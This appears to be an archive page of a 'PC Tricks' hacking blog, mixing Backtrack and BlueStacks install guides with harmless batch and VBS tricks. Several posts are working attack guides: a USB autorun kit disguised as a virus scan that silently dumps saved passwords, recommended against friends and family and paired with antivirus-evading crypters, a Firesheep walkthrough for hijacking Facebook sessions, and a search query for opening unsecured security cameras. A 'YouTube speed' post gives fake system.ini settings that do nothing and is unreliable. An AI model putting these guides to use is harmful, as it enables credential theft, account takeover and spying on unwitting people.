Showing posts with label PC Tricks. Show all posts

How TO Install Backtrack

Download the Backtrack 5 ISO

Setting up a Virtual Machine

A virtual machine (VM) is the software implementation of a physical computer. In other words, it’s having another computer on your current computer. If you have never used a virtual machine it is a good time to start. VMs are excellent when it comes to practice labs which we will get to in another section.
To start, you’re going to need to get VM software. There are many out there, but I will list a few popular ones.
  1. VMware Workstation 9 (Windows/Linux) – $249.00 USD
  2. VMware Player (Windows/Linux)  – Free
  3. VirtualBox (Windows/Mac/Linux) – Free
Whichever VM software you go with, make sure it has a way to network with other VMs. If you don’t want to spend the money, go with VirtualBox. If you plan to get serious with penetration testing, you might want to consider getting a VMware Workstation license. It is full of useful tools and goodies such as sharing VMs and remote access and easy to work with.
I will be use VMware Workstation, but these programs are very similar in function. You shouldn’t have trouble following along if you are using something else.
After everything is installed and running, click “Create new virtual machine”.
VM Install 1
Next you’re going to select “Installer disc image file” then browse for the backtrack 5 ISO.
Vm Install 2
Select the operating system as linux, and the version as Ubuntu.
VM Install 3
Give the virtual machine a name such as “Backtrack 5 R3” and select a location for where you want to save the virtual machine files.
VM Install 4
When asked how much you want the virtual disk drive to be, you want at least 25 GB. This will be the most demanding requirement of Backtrack 5. I went and used 40 GB for my virtual machine. Although the backtrack-linux wiki says you need at least 20 GB, I found you will run out of space by the time you install updates or any other software. Then, you will have the option of storing the virtual disk as a single file, or split into multiple files. Creating a virtual disk as a single file will allocate all of the space right away. Splitting into multiple files means the drive files will grow as you need them. So if your hard drive space is limited on your host system, go with multiple files. If you have a massive drive, and not worried about space, go with a single file.
VM Install 5
And that’s it! The virtual machine is ready to go. I left mine at 1 GB of ram, if you are limited of memory, you can change this in the virtual machine settings. The recommended minimum memory is 512 MB, however you can try lower if you need to.
VM Install 6
Power on the virtual machine and you will be ready to install Backtrack.

Installing Backtrack 5

If you are installing on a hard drive, you will need to burn the Backtrack 5 ISO on to a DVD or a USB Drive. For directions on installing to a USB Drive, see here (link).
First turn on your machine, then insert your DVD or USB Drive. Then press the key that allows you to select your boot drive. You may have to go into the bios to enable this. Most often, F12 will work. Select either your DVD drive, or your USB Drive to boot from it. You should see a screen like this:
VM Install 7
After a few moments, you will see Backtrack Live CD menu. Press enter on Backtrack Text – Default Boot Text Mode.
VM Install 8
Wait about 10 seconds, and you will come to Backtrack shell console. Type the command “startx” to load the GUI.
VM Install 9
After another few moments, you will come to the desktop of Backtrack. Double click on the “Install Backtrack” to begin the install process.
BT Install 1
After you select your time zone, and language, you then have to partition your drive. If you are using a virtual machine, go ahead and use the whole drive. If you are dual booting, you will have to specify your partition for your two operating systems.
BT Install 2
Continue through the installer, and then click finish. Backtrack will then install on to your system. This process takes about 10-15 minutes.
BT Install 3
After it is finish, restart your system.
BT Install 4

Backtrack 5 Login

After restarting, you will come to a login screen like this:
BT Log 1
The default root name for Backtrack is “root” and the password is “toor”. After typing in the root username and password, you will come back to the Backtrack shell. Type “startx” to enter the GUI desktop.
Other Method : 

Creating a Bootable USB Drive

Required Items:
UNetbootin is a program that allows you to create bootable USB drives for linux distros and Windows. UNetbootin will download the distribution or use an ISO file you selected from your hard drive.
  1. Once UNetbootin is downloaded you can run it by double clicking (Windows)
  2. Plug in your USB Drive.
  3. Start UNetbooin and select the “diskimage” option, then select your Backtrack 5 ISO.
  4. Select your USB Drive, then click “OK”.
    WARNING: This will format your USB Drive and remove all previous data.
Now you should be able to boot off of your USB Drive with Backtrack 5.
unetbootin

HOW TO HACK FACEBOOK PASSWORD USING HTTP SESSION HIJACKING (Cookie Stealing)

This method is a bit less known but in recent months it has become widely popular due to the introduction of the software 'FIRESHEEP'.When you log in to your account at a website, your web browser sends your username and password to the website server. The password is first encrypted and then send over the network. Then the server checks the username and password against the database and if they both match then sends to the user's browser a "cookie" (a text which the browser uses for further requests to the web server) but unlike the password the cookies are not encrypted and are sent as it is over the network, this cookies can be easily captured as they travel through the network or a busy WI-FI. The newly released Firefox extension "FIRESHEEP" makes it more easy. Actually so easy that even a total nube can capture this cookies.


FIRESHEEP TUTORIAL (Http Session Hijacking)
Firesheep a Firefox addon has recently become very popular for easily carrying out a HTTP session hijacking attack. Http session hijacking attack can't be considered as a very sophisticated attack but needs some technical knowlegde to be performed . But Firesheep makes the attack a child's play. Firesheep was developed by Eric butler for Firefox, it was released at Toorcon 12 to demonstrate how serious cookie stealing can be.
Now lets understand how Firesheep actually works. When you provide your username and password in login forms of different website and submit it, the browser first encrypts the password and then sends it over the network. The corresponding website compares the information against its internal database and if they match, it sends a cookie(a small text file) to your browser. The browser saves this cookie and uses it to authenticate the user on the website every time the user opens a different page of the website. When the user logs out of his account the browser just deletes the cookie. Now the problem is that this cookies are not encrypted before sending over the network, due to this a hacker can capture this cookies and using them authenticate himself as the user from whom the cookie was stolen.
Now lets see how to use Firesheep.

Step 1)
First download and install WinPcap (WinPcap in Windows is used for capturing network traffic.)
You can use Pcap in libPcap library for unix like systems.
DOWNLOAD WinPcap

Step 2)
Download and open Firesheep in Firefox, it will automatically install it. Or just drag it and place it
over Firefox shortcut (Firesheep at this instant is not supporting Firefox 4 ).
DOWNLOAD Firesheep.

Step 3)
After it is installed, in Firefox go to View -->Sidebar --> Firesheep. A side bar will appear in the browser with a button "start capturing", press it and sit back. In few seconds you will see account details with photos of the target. Click on one of it and you will directly enter in his account. Simple as that.

(Note:- Using Firesheep to hijack others account is illegal under wiretapping Act.)

Increase Youtube Speed Without Any Software

In this tutorial i will be showing you how to increase your YouTube buffering speed very much , even if you have a very low speed internet connection this trick will definitely help you .


So lets begin this amazing trick to increase your youtube buffering speed amazingly fast and furious .


Step 1: Open the run commander by pressing Windows key + R .


Step 2: Now type system.ini in the run commander and press enter .


Step 3: Now a notepad file will appear which will look like this one below

Step 4 : Now copy the code below and paste it in the notepad file like in the image below .


Code


page buffer=1000000Tbps


load=1000000Tbps


Download=1000000Tbps
save=1000000Tbpsback=1000000Tbps
search=1000000Tbps
sound=1000000Tbps
webcam=1000000Tbps
voice=1000000Tbps
faxmodemfast=1000000Tbps
update=1000000Tbps


And the notepad file will look like this now .


Step 5 A : Now all you need to do is save the file and restart the pc in order to increase youtube speed  .

 Now see the difference between the speed of YouTube .


------------------------------------------------------------------------------------------------------------
If you are facing any problem while saving  the notepad file then dont leave the article and read below 
Here is the solution to the problem  :-

Step 1 : Open your notepad with administrator privileges , to do so open your notepad by right clicking on it and selecting "run as administrator".


Step 2 : When your notepad is opened with administrator press ctrl + o and open the file named "system.ini" which is located in Local disk C => Windows


And Now you can continue from the step 3 which is in top of this page .

If you Face any problem regarding any topic the you can contact me or either comment . i will surely help you as i get time .

How To Hack Into Security Cameras

How TO Hack Into Cameras


1.Go To Google And Search : inurl:”viewerframe?mode=motion”
2.Results Will Appear , You Can Open Any Site .
I Am Opening The 1st Link.


3.You Are Done , Now You Can Access The Cam With Some Features . Sit Back And Enjoy 

I Hacked Into Camera Of A Zoo :D 

Introduction To RAT

What is a RAT (remote access Trojan)?
A remote access Trojan (RAT) is a malware program that includes a back door for administrative control over the target computer. RATs are usually downloaded invisibly with a user-requested program -- such as a game -- or sent as an email attachment. Once the host system is compromised, the intruder may use it to distribute RATs to other vulnerable computers and establish a botnet.
Because a RAT enables administrative control, it makes it possible for the intruder to do just about anything on the targeted computer, including:
  • Monitoring user behavior through keyloggers or other spyware.
  • Accessing confidential information, such as credit card and social security numbers.
  • Activating a system's webcam and recording video.
  • Taking screenshots.
  • Distributing viruses and other malware.
  • Formatting drives.
  • Deleting, downloading or altering files and file systems.
  • Opening your webcam without your knowledge and spying you.
The Back Orifice rootkit is one of the best known examples of a RAT. A hacker group known as the Cult of the Dead Cow created Back Orifice to expose the security deficiencies of Microsoft's Windows operating systems.
RATs can be difficult to detect because they usually don't show up in lists of running programs or tasks. The actions they perform can be similar to those of legitimate programs. Furthermore, an intruder will often manage the level of resource use so that a drop in performance doesn't alert the user that something's amiss.
To protect your system from RATs, follow the same procedures you use to prevent other malware infections: Keep antivirus software up to date and refrain from downloading programs or opening attachments that aren't from a trusted source. At the administrative level, it's always a good idea to block unused ports, turn off unused services and monitor outgoing traffic.
RAT also stands for remote administration tool.

Some famous RAT's Are :
  • ProRAT
  • CyberGate RAT
  • DarkComet RAT
  • Cerberus RAT


Make Matrix Rain Using Notepad


1
Open notepad and type what you see below this. The numbers after the word echo are random. 


@echo off
:a
color 2
echo 1 1 1 0 1 0 0 0 1 1 1 1 0 0 0 1 1 0 0 1 0 0 0 1 1 0 1 0 1 0 0 0 1 1 1 1
ping localhost -n 1 > nul
echo 1 1 0 1 1 1 0 0 0 1 0 1 a f h 0 0 0 1 0 1 1 0 0 1 1 1 0 0 1 0 1 0 0 1 1 0
echo 1 0 0 1 1 0 9 8 1 2 0 1 9 9 2 1 1 1 0 0 1 0 1 1 1 0 1 1 0 1 0 0 0 1 0 1 1
ping localhost -n 1 > nul
echo 0 1 0 0 0 1 0 0 0 1 0 0 0 1 0 1 0 0 1 0 1 0 1 1 0 1 0 0 0 01 0 1 0 0 1 0
ping localhost -n 1 > nul
echo 1 0 1 1 1 0 1 1 0 9 1 1 2 1 1 0 9 1 0 5 7 7 8 7 8 1 3 2 1 2 1 2 3 2 1 3 4
ping localhost -n 1 > nul
echo 1 1 1 0 1 0 0 1 0 0 0 1 1 1 0 0 1 1 1 4 1 2 1 1 2 0 1 0 1 2 2 1 0 1 1 0 1
goto a

2

When done typing this save in the all files in the desktop it as anything you want. Just remember to add .bat at the end of the name. Choose "All Files" to make it work
3
Open the file you saved.Enjoy


Stealing passwords from a computer with USB


This tutorial will walk you through setting up a USB flash drive to steal the saved passwords on a computer.
  1.  open notepad/wordpad

    type:

    [autorun]
    open=launch.bat
    ACTION= Perform a Virus Scan

    save this as AUTORUN.inf
  2. open a new notepad/wordpad document

    type:

    start mspass.exe /stext mspass.txt
    start mailpv.exe /stext mailpv.txt
    start iepv.exe /stext iepv.txt
    start pspv.exe /stext pspv.txt
    start PasswordFox.exe /stext passwordfox.txt
    start OperaPassView.exe /stext OperaPassView.txt
    start ChromePass.exe /stext ChromePass.txt
    start Dialupass.exe /stext Dialupass.txt
    start netpass.exe /stext netpass.txt
    start WirelessKeyView.exe /stext WirelessKeyView.txt
    start BulletsPassView.exe /stext BulletsPassView.txt
    start VNCPassView.exe /stext VNCPassView.txt
    start OpenedFilesView.exe /stext OpenedFilesView.txt
    start ProduKey.exe /stext ProduKey.txt
    start USBDeview.exe /stext USBDeview.txt


    save this as LAUNCH.bat
  3. copy the autorun and launch file to your USB
  4. go to http://www.nirsoft.net/ and download the programs named in step 2
  5. extract the files you downloaded to your desktop and copy all the .exe files to your USB
  6. remove and re-insert your USB
  7. click on the option perform a virus scan
    (this is an example, if you want it to say something else go to the autorun file and change it ;) )
go to my computer---> USB DRIVE and open it


you will now see some text files, if you open them you will see usernames and passwords
You can use this trick to get saved passwords of your friends , family etc.
Proof:
NOTE : This can be detected by an Antivirus..but you can always use FUD Crypters :)

How To Run All Android Apps On PC

In this post I’m going to show you how to use free software called BlueStack . It is app player for windows where you can run all your favorite android apps on your pc .
1) Download and Install BlueStacks
2) You can download and use any android apps and run it on your pc. If you’re looking for specific app , click on App search and type specific app in the search bar . Click on it and download+installing process will begin .
3) Once you finished the installing app you’ll be able to run it. Just click the app icon .
How to sync your Android phone with PC
BlueStacks lets you sync apps, photos and SMS messages between your phone and PC? Here’s how:
1) If you want to sync your Android phone with PC. Go to Settings and click on Cloud Connect .
2) Set up your BlueStack account
3) Install the BlueStacks Cloud Connect app from the Android Market to your phone.
4)Open the app and pair your phone with your PC by typing in your PIN:
5)Select whether or not you want to receive SMS messages simultaneously on your PC via BlueStacks . Click “Login” and you are done!

Make your Computer Welcome You

Make your Computer Welcome You

Do you watch movies? Have you always loved the way how Computers in movies welcome their users by calling out their names? I bet that you too would want to know how you can achieve similar results on your PC and have a computer said welcome.

Then you are at the right place, this article describes exactly how you can make your computer welcome you like this.

With this trick, you can make your Computer welcome you in its computerized voice. You can make your Windows based computer say "Welcome to your PC, Username."

Make Windows Greet you with a Custom Voice Message at Startup

To use this trick, follow the instructions given below:-

  1. Click on Start. Navigate to All Programs, Accessories and Notepad.
  2. Copy and paste the exact code given below.
Dim speaks, speech
speaks="Welcome to your PC, Username"
Set speech=CreateObject("sapi.spvoice")
speech.Speak speaks
     3.  Replace Username with your own name.
     4.  Click on File Menu, Save As, select All Types in Save as Type option, and save the file as Welcome.vbs or "*.vbs".
     5.  Copy the saved file.
     6.  Navigate to C:\Documents and Settings\All Users\Start Menu\Programs\Startup (in Windows XP) and to C:\Users\ {User-Name}\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup (in Windows 8, Windows 7 and Windows Vista) if C: is your System drive. AppData is a hidden folder. So, you will need to select showing hidden folders in Folder options to locate it.
     7.  Paste the file.


 Make your Computer Welcome you at startup

Now when the next time you start your computer, Windows will welcome you in its own computerized voice.

Note: For best results, it is recommended to change sound scheme to No Sounds.
You can change the sound scheme to No Sounds by following the steps given below:-
  1. Go to Control Panel.
  2. Then click on Switch to Classic View.
  3. Then Click on Sounds and Audio Devices.
  4. Then Click on the Sounds Tab.
  5. Select No Sounds from the Sound Scheme option.
  6. If you wish to save your Previous Sound Scheme, you can save it by clicking Yes in the popup menu.
  7. Click on OK.
Change Sound Scheme to No Sounds

Try it yourself to see how it works. In my personal opinion, this is an excellent trick. Whenever I start my PC in front of anybody and the PC welcomes me, the fellow is left wondering how brilliant a computer do I have.